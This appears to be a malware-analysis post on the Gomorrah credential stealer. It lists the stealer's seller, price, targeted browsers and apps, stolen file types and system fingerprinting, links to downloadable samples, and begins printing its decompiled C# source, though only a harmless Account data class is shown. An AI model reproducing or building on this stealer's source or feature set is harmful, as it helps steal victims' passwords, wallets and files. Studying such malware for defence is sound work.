
Introduction:
Gomorrah is a stealer with no or little obfuscation that appeared around March 2020. It is sold for about 150$ lifetime for v4 (originally 400$ for v3) or 100$ per month by its developer called “th3darkly / lucifer” (which is also the developer of CosaNostra botnet). The malware’s main functionalities are stealing (passwords, cryptocurrency wallets) and loading of tasks and other payloads.
Example Sample → https://app.any.run/tasks/128e9a54-adca-486c-a8d4-62075c7eee3c?_ga=2.205266515.2119385897.1643827051-1293109187.1641046223/ || https://github.com/jstrosch/malware-samples/blob/master/binaries/gomorrah/2020/April/samples_pcap.zip
----[ Features ]----
Stealer passwords for the following apps
- Google Chrome
- Brave browser
- Yandex browser
- Comodo browser
- Kometa browser
- Orbitum browser
- Amigo browser
- Torch browser
- FileZilla
- Mozilla Firefox
- Opera Webbrowser
- Pidgin
- Mozilla Thunderbird
- Proxifier
Credit Cards information
Grabber Files From Dasktop & Documents
- Photos .jpg , .png , .gif , .jpge
- Documents .doc , docx , .pdf , .xlsx
- DataBases ’ MYSQL , SQLite , SQL server backup , MS Access
- extensions .txt , .log
Take Screenshot
Get information Device
- PC Name
- Operating System
- Anti virus
- Firewall
- Processor
- Memory (RAM)
Source Code:
using System;
using System.Text;
namespace Gomorrah
{
// Token: 0x0200000B RID: 11
internal class Account
{
// Token: 0x1700000D RID: 13
// (get) Token: 0x06000056 RID: 86 RVA: 0x0000470C File Offset: 0x00002B0C
// (set) Token: 0x06000057 RID: 87 RVA: 0x00004724 File Offset: 0x00002B24
public string Username
{
get
{
return this._username;
}
set
{
this._username = value;
}
}
// Token: 0x1700000E RID: 14
// (get) Token: 0x06000058 RID: 88 RVA: 0x00004730 File Offset: 0x00002B30
// (set) Token: 0x06000059 RID: 89 RVA: 0x00004748 File Offset: 0x00002B48
public string Password
{
get
{
return this._password;
}
set
{
this._password = value;
}
}
// Token: 0x1700000F RID: 15
// (get) Token: 0x0600005A RID: 90 RVA: 0x00004754 File Offset: 0x00002B54
// (set) Token: 0x0600005B RID: 91 RVA: 0x0000476C File Offset: 0x00002B6C
public string Domain
{
get
{
return this._domain;
}
set
{
this._domain = value;
}
}
// Token: 0x17000010 RID: 16
// (get) Token: 0x0600005C RID: 92 RVA: 0x00004778 File Offset: 0x00002B78
// (set) Token: 0x0600005D RID: 93 RVA: 0x00004790 File Offset: 0x00002B90
public AccountType Type
{
get
{
return this._type;
}
set
{
this._type = value;
}
}
// Token: 0x0600005E RID: 94 RVA: 0x0000479C File Offset: 0x00002B9C
public Account(AccountType Type, string Username, string Password)
{
this.Type = Type;
this.Username = Username;
this.Password = Password;
}
// Token: 0x0600005F RID: 95 RVA: 0x000047C0 File Offset: 0x00002BC0
public Account(AccountType Type, string Username, string Password, string Domain)
{
this.Type = Type;
this.Username = Username;
this.Password = Password;
this.Domain = Domain;
}
// Token: 0x06000060 RID: 96 RVA: 0x000047EC File Offset: 0x00002BEC
public Account(AccountType Type)
{
this.Type = Type;
}
// Token: 0x06000061 RID: 97 RVA: 0x00004800 File Offset: 0x00002C00
public override string ToString()
{
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.AppendLine("PREC.Account {");
stringBuilder.AppendLine("Type: " + this.Type.ToString());
stringBuilder.AppendLine("Domain: " + this.Domain);
stringBuilder.AppendLine("Username: " + this.Username);
stringBuilder.AppendLine("Password: " + this.Password);
stringBuilder.AppendLine("}");
return stringBuilder.ToString();
}
// Token: 0x04000011 RID: 17
private string _username;
// Token: 0x04000012 RID: 18
private string _password;
// Token: 0x04000013 RID: 19
private string _domain;
// Token: 0x04000014 RID: 20
private AccountType _type;
}
}